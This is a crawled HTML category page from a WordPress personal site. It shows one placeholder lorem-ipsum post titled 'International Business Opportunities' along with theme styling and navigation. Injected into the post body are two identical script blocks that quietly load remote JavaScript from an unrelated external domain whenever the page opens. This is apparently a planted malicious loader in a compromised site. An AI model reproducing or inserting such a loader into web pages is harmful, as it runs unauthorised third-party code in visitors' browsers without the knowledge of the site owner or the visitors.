

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mvkartikeyan.com/category/finance/
body_size: 8783
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mvkartikeyan.com/xmlrpc.php">
<style>
.site-header {
			background-color:#000000!important;
	}
.time-block p,
.meet-block p,
.slider-block .one-half, 
.slider-block p,
.wood-block p,
.last-block p,
.contact-block p
{
			color:#313131!important;
	
			font-family:Roboto Slab!important;
	
	
			font-size:17px!important;
	}
html body, #page{
			background-color:#ffffff!important;
		
							color:#313131;
			font-family:Roboto Slab;
				font-size:17px;
		    line-height:25px;
    } 
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a
{
	color: !important;
}
.main-navigation li:hover > a, 
.main-navigation li.focus > a 
{
    color: !important;
}
</style><title>Finance &#8211; MV Kartikeyan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MV Kartikeyan &raquo; Feed" href="https://www.mvkartikeyan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MV Kartikeyan &raquo; Comments Feed" href="https://www.mvkartikeyan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MV Kartikeyan &raquo; Finance Category Feed" href="https://www.mvkartikeyan.com/category/finance/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mvkartikeyan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mvkartikeyan.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taf-all-style-css' href='https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/themes/the-anderson-family/assets/min-css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taf-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-anderson-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A700&#038;ver=1701253038' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mvkartikeyan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mvkartikeyan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mvkartikeyan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mvkartikeyan.com/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mvkartikeyan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Elementor 3.13.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2020/03/cropped-circle-cropped-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2020/03/cropped-circle-cropped-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2020/03/cropped-circle-cropped-180x180.png" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2020/03/cropped-circle-cropped-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">a{color:#ffce55;}a:hover{color:#000;}a:active{color:#ffce55;}.main-navigation ul li a{font-family:"Roboto Slab";line-height:24px;font-weight:700;font-style:normal;color:#ffffff;font-size:20px;}body p{font-family:"Roboto Slab";line-height:25px;font-weight:normal;font-style:normal;color:#313131;font-size:17px;}h1,h1,h1,h1,h1{font-family:"Roboto Slab";line-height:32px;font-weight:700;font-style:normal;color:#333;font-size:32px;}h2,h2,h2,h2,h2{font-family:"Roboto Slab";line-height:28px;font-weight:700;font-style:normal;color:#333;font-size:28px;}h3,h3,h3,h3,h3{font-family:"Roboto Slab";line-height:24px;font-weight:700;font-style:normal;color:#333;font-size:24px;}h4,h4,h4,h4,h4{font-family:"Roboto Slab";line-height:20px;font-weight:700;font-style:normal;color:#333;font-size:20px;}h5,h5,h5,h5,h5{font-family:"Roboto Slab";line-height:16px;font-weight:700;font-style:normal;color:#333;font-size:16px;}h6,h6,h6,h6,h6{font-family:"Roboto Slab";line-height:12px;font-weight:700;font-style:normal;color:#333;font-size:12px;}.social ul li a{color:#ffffff;}.social ul li a{background-color:#4a88bf;}</style></head>

<body class="archive category category-finance category-30 wp-theme-the-anderson-family onecom-theme onecom-anderson elementor-default elementor-kit-117">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div class="centering">
			<h1 class="screen-reader-text"> </h1>
			<nav id="site-navigation" class="main-navigation" >
				<button id="mobile-nav" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-962"><a href="https://www.mvkartikeyan.com/">Home</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.mvkartikeyan.com/profile/">About</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.mvkartikeyan.com/mathlab/">MaTHLab</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.mvkartikeyan.com/publications/">Publications</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.mvkartikeyan.com/contact/">Contact</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://iiitdm.ac.in/Administration/Director.php">IIITDM</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			<div class="social">
								<ul>
																																																																							</ul>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">

	<div class="centering">
		<div class="blog-content">
		<div class="primary">

		
			<header class="page-header">
				<h1 class="page-title screen-reader-text">Category: <span>Finance</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-862" class="post-862 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-illustration category-management">
		<div class="entry-thumb">
		<img width="1280" height="853" src="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2022/09/post-2-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2022/09/post-2-1.jpg 1280w, https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2022/09/post-2-1-300x200.jpg 300w, https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2022/09/post-2-1-1024x682.jpg 1024w, https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/uploads/2022/09/post-2-1-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />	</div>
		<div class="">
	
	</div>
	<div class="post-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mvkartikeyan.com/2022/09/27/international-business-opportunities/" rel="bookmark">International Business Opportunities</a></h2>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.mvkartikeyan.com/2022/09/27/international-business-opportunities/" rel="bookmark"><time class="entry-date published" datetime="2022-09-27T10:26:56+01:00">September 27, 2022</time><time class="updated" datetime="2025-03-29T08:38:34+00:00">March 29, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.mvkartikeyan.com/author/kartik/">kartik</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur volutpat neque interdum gravida fringilla. Maecenas ullamcorper sollicitudin dictum. Fusce porttitor dignissim massa quis tempor. In bibendum egestas eros, et consectetur diam vestibulum ut. Integer aliquet nisi eu finibus sollicitudin. Etiam ante ante, cursus at augue scelerisque, placerat maximus justo. Cras ultrices iaculis arcu quis sodales. Vivamus eu commodo purus. Proin a ipsum maximus, consequat mi sed, fringilla nulla.</p>
<p>Maecenas accumsan pharetra cursus. Suspendisse semper egestas ante et molestie. Sed iaculis magna molestie volutpat sollicitudin. Nulla et justo id nibh rutrum facilisis et ut diam. Cras a tellus sed elit viverra ullamcorper. Aenean posuere eget elit sit amet scelerisque. Phasellus in metus quam. Aenean venenatis felis quis sem accumsan aliquet</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://www.mvkartikeyan.com/category/finance/" rel="category tag">Finance</a>, <a href="https://www.mvkartikeyan.com/category/illustration/" rel="category tag">Illustration</a>, <a href="https://www.mvkartikeyan.com/category/management/" rel="category tag">Management</a></span><span class="comments-link"><a href="https://www.mvkartikeyan.com/2022/09/27/international-business-opportunities/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div>
	<div class="clear"></div>
</article><!-- #post-## -->

			
			
		
		</div><!-- #main -->
	


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.mvkartikeyan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mvkartikeyan.com/2022/09/27/strategic-and-commercialapproach/">Strategic and Commercial Approach</a>
									</li>
											<li>
					<a href="https://www.mvkartikeyan.com/2022/09/27/international-business-opportunities/">International Business Opportunities</a>
									</li>
											<li>
					<a href="https://www.mvkartikeyan.com/2022/09/26/investment-planning-and-strategy/">Investment Planning and Strategy</a>
									</li>
											<li>
					<a href="https://www.mvkartikeyan.com/2022/08/22/professionals-team-management-ideas/">Professionals Team Management Ideas</a>
									</li>
											<li>
					<a href="https://www.mvkartikeyan.com/2022/08/22/how-professionals-manages-their-work/">How Professionals Manages Their Work</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://demo.olivethemes.com/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://www.mvkartikeyan.com/2022/09/26/investment-planning-and-strategy/#comment-3">Investment Planning and Strategy</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://demo.olivethemes.com/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://www.mvkartikeyan.com/2022/08/19/hello-world/#comment-2">Scrambled it to make a specimen book</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mvkartikeyan.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.mvkartikeyan.com/2022/08/'>August 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://www.mvkartikeyan.com/category/consulting/">Consulting</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.mvkartikeyan.com/category/corporate/">Corporate</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.mvkartikeyan.com/category/creative/">Creative</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.mvkartikeyan.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-30 current-cat"><a aria-current="page" href="https://www.mvkartikeyan.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.mvkartikeyan.com/category/illustration/">Illustration</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.mvkartikeyan.com/category/it-technology/">IT Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.mvkartikeyan.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.mvkartikeyan.com/category/news/">News</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.mvkartikeyan.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.mvkartikeyan.com/feed/">Entries feed</a></li>
			<li><a href="https://www.mvkartikeyan.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->
</div><!-- #primary -->
<div class="clear"></div>
</div>

		</div><!-- #content -->

		<div class="footer-block">
			<div class="centering">
				<div class="left">
					<h3>Kartikeyan Machavaram <span></h3>
				</div>
								<div class="right social">

					<ul>
																																																																							</ul>
					<h2>Copyright © 2023 MaTHLAB</h2>
					<a class="mail" href="mailto:kartik@ieee.org">kartik@ieee.org</a>
				</div>

			</div>
		</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	</div>
	<!-- Mobile menu -->
	<div id="sticky_menu_wrapper" class="mobile-only">
		<div class="sticky_menu_header">
			<div class="sticky_menu_logo">

				<a href="https://www.mvkartikeyan.com">MV Kartikeyan</a>

			</div>
		</div>
		<ul id="sticky_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-962"><a href="https://www.mvkartikeyan.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.mvkartikeyan.com/profile/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.mvkartikeyan.com/mathlab/">MaTHLab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.mvkartikeyan.com/publications/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.mvkartikeyan.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://iiitdm.ac.in/Administration/Director.php">IIITDM</a></li>
</ul>		<div class="sticky_menu_collapse">
			<i></i>
		</div>
	</div>
	<script type="speculationrules">
